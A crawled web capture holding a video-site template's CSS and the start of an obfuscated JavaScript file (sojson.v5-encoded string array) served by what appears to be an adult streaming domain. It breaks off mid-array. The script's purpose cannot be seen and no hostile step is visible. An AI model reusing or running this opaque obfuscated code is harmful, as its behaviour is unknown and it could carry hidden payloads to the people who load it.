	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
	.topic_fm{border-radius: 0;}
	.topiclist_text {padding: 0.5rem 0.375rem;}
	.topiclist_text p{-webkit-line-clamp: unset;}

	/* rank */
	.rankpage .tab_rank label {padding: 0.375rem;}
	.rank_info{padding: 0.375rem;margin: 0;width: 100%;}
	.rankpage .tab_rank::after{border: 0;}
	.rankpage .title_nav{border-bottom: 1px solid #f8f8f8;}
	.part_eone a{font-size: 0.4rem;}
	.rank_hom{width: 100%;margin: 0;}
	.rank_hom .rank_info {width: 100%;display: inline-block;float: none;padding: 0;padding-right: 0.5%; margin: 0.2rem 0;}
	.rank_hom .rank_info:last-child{padding-right: 0;}
	.rank_hom .list_info{border-radius: 0;}
	
	/* history */
	.conch_history_bg{display: block;position: fixed;z-index: 9999999999;top: 0;left: 0;right: 0;bottom: 0; background: #fff;}
	.conch_history_bg.hfixed{top: 0;left: 0;width: 100%;height: 100%;transform: none;border-radius: 0;}
	.conch_history_title a.clean_history{left: 0.375rem;}
	.conch_history_title a{right: 0.375rem;}
	.conch_history_box ul{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
	
	.input_wrap .comment_content {padding: 0.35rem;margin: 0.2rem 0 0;}
	.comm_list .comm_each {padding-left: 1.25rem;}
	.comm_list .comm_avat{top: 0.6rem;width: 1rem;height: 1rem;}
	.input_wrap{padding: 0;margin: 0;box-shadow: unset;border: 0;}
	.input_wrap .comm_tips {width: 100%;margin-bottom: 0.1rem;}
	.input_wrap .comment_submit,.input_wrap .verify,.input_wrap .comm-code{width: 32%;}
	.input_wrap .comment_submit,.input_wrap .comm-code{margin-left: 2%;}
	.input_wrap .verify{margin: 0;}
	.comm_list .comm_tops {padding: 0.2rem 0.3rem;}
	.mac_report {padding: 0.1rem 0;}

	.page li {margin-left: 4%;width: 22%;float: left;}
	.page li:first-child {margin-left: 0;}
	.page li .num, .page li a {padding: 0.125rem 0;width: 100%;}
	
	.mac_pop,.hl_content{overflow: auto;}	
	.link_text li {float: none;display: inline-block;}
	
	/* foot */
	.foot.foot_nav {padding-bottom: 2.25rem;}
	.foot_nav .extra{bottom: 2rem;}
	.foot.foot_nav.foot_stem {padding-bottom: 180px;}
	.foot_nav.foot_stem .hl_bottom_ads{bottom: 1.35rem;}
	.foot_nav.foot_stem .extra{bottom: 180px;}
	.fo_t {margin: 0.25rem;}
	.map_nav a,.fo_t p{margin: 0;font-size: 0.275rem!important;line-height: 0.45rem;}
	.fo_t p:first-child{margin: 0 0.5rem;}
	.map_nav .split_line {height: 0.25rem;margin-left: 0.125rem;margin-right: 0.125rem;}
	.extra {right: 0.175rem;bottom: 1rem;}
	.extra li {padding: 0.2rem 0.2rem 0;}
	.extra .share_ico{font-size: 0.4rem;}
}

@media (max-width: 480px){
    .mac_pop {max-width: 90%!important;}
}

/* custom */
.my_domains{
	float: left;
    margin-left: 15px;
	height: 1.5rem;
	display: flex;
	justify-content: center;
	flex-direction: column;
	color:white;
}

.image_gif img{width:300px; height:100px;}


.float_left_desktop{
	position: fixed;
	left:0;
	top:50%;
	transform:translateY(-50%);
}
.float_right_desktop{
	position: fixed;
	right:0;
	top:50%;
	transform:translateY(-50%);
}
.home_below_carousel_desktop{
	margin: auto 20px;
}
.my-3{
	margin-top: 15px;
	margin-bottom: 15px;
}

.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
	width:25%;
}

.list_v10 li.num_11,.list_v10 li.num_12{
	display: block !important;
}

.play_vlist_thumb, .zbo .play_vlist_thumb.zboad{
	width:4rem;
	height: 2.5rem;
}
.play_vlist_text{
	width: calc(100% - 4rem);
}
#bofy{
	display:none;
}
@media (max-width: 820px){
	.play_vlist{
		display:block !important;
	}
	.play_vlist:nth-of-type(6),
	.play_vlist:nth-of-type(7),
	.play_vlist:nth-of-type(8),
	.play_vlist:nth-of-type(9),
	.play_vlist:nth-of-type(10),
	.play_vlist:nth-of-type(11)
	{
		display:none !important;
	}

	.arthom_item, .topiclist_item, .vodlist_hb .vodlist_item{
		width: 49.75%;
	}

	.head_menu_b{
		position:absolute;
		left:0;
	}
	.bk_btn.fl{
		position: absolute;
		left: 40px;
	}
	.my_domains{
		margin-top: -3px;
	}
	.hd_tit.fl{
		position: absolute;
		left: 80px;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlhtml.js?v=0.1
body_size: 17363
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x7